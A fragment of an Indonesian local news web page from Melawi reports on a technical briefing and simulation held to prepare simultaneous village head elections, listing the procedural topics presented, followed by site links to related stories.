<p>Kegiatan dilanjutkan dengan pemaparan materi dari para nara sumber diantaranya terkait mekanisme kampanye dan masa tenang, tahapan sortir dan distribusi logistik, tahapan rekapitulasi penungutan suara, tahapan gugatan/sengketa hasil pemungutan suara dan tahapan penetapan calon kepala desa terpilih.</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://melawinews.com/tag/bimtek/" rel="tag">Bimtek</a> <a href="https://melawinews.com/tag/dpmd-melawi/" rel="tag">DPMD Melawi</a> <a href="https://melawinews.com/tag/pemungutan-suara/" rel="tag">Pemungutan suara</a> <a href="https://melawinews.com/tag/perhitungan-suara/" rel="tag">Perhitungan suara</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F&amp;text=Mantapkan%20Persiapan%2C%20DPMD%20Melawi%20Gelar%20Bimtek%20dan%20Simulasi%20Pilkades%20Serentak" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F&amp;desciption=Mantapkan%20Persiapan%2C%20DPMD%20Melawi%20Gelar%20Bimtek%20dan%20Simulasi%20Pilkades%20Serentak&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F&amp;text=Mantapkan%20Persiapan%2C%20DPMD%20Melawi%20Gelar%20Bimtek%20dan%20Simulasi%20Pilkades%20Serentak" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Mantapkan%20Persiapan%2C%20DPMD%20Melawi%20Gelar%20Bimtek%20dan%20Simulasi%20Pilkades%20Serentak https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-768x432.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99.jpg 1200w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, TANAH PINOH &#8211; Pelanggan Perusahaan Umum Daerah Air Minum (Perumdam) Tirta Melawi di wilayah&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Desa (Pemdes) Paal, Kecamatan Nanga Pinoh, Kabupaten Melawi, berhasil menorehkan prestasi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, Jakarta &#8211; Masyarakat tetap dapat mengakses layanan pertanahan pada hari pertama Tahun 2026. Hal&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, Jakarta &#8211; Hari libur Natal dan Tahun Baru (Nataru) tetap menjadi momentum yang bermanfaat&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-768x432.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99.jpg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Dalam rangka memeriahkan perayaan Tahun Baru Imlek 2026, Majelis Adat Budaya Tionghoa&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Bupati Melawi, H. Dadi Sunarya Usfa Yursa, menyampaikan bahwa Sekretaris Daerah (Sekda)&#8230;</p>
</div></div></div></div>
</article><!-- #post-3947 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-4" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/kapolres-melawi-serahkan-kendaraan-operasional-untuk-perkuat-kinerja-satgas-pamapta/" title="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-09.51.16_96a05e7c-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:29:01+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/kapolres-melawi-serahkan-kendaraan-operasional-untuk-perkuat-kinerja-satgas-pamapta/" title="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta" rel="bookmark">Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/18/rohadi-ungkap-pentingnya-menghidupkan-peran-pokja-majelis-taklim/" title="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-17-pukul-21.00.31_af2f4a0f-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-18T09:54:40+07:00">November 18, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/18/rohadi-ungkap-pentingnya-menghidupkan-peran-pokja-majelis-taklim/" title="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim" rel="bookmark">Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/percepat-penyelesaian-persoalan-tanah-dan-ruang-menteri-nusron-adakan-rakor-dengan-kepala-daerah-se-sulsel/" title="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.31.27_336c4400-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
